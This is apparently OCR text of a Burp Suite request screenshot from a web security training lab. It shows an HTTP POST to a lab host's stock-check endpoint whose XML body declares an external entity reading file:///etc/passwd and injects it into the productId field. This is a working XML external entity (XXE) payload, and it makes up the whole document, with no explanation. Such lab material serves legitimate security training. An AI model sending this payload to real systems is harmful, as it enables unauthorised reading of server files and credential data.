 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a5200770338f3cd81831665009a00b4.web-secur
ity-academy.net
3 Cookie: session=
79qWWDn24nxIz0RtHK9AqwYNsAoiTxuy
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5200770338f3cd81831665009a00b4.w
eb-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Origin:
https://0a5200770338f3cd81831665009a00b4.w
eb-security-academy.net
11 Content-Length: 180
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY ext SYSTEM
"file:///etc/passwd" > ]>
19 <stockCheck>
<productId>
20 &ext;
21 </productId>
<storeId>
1
</storeId>
</stockCheck>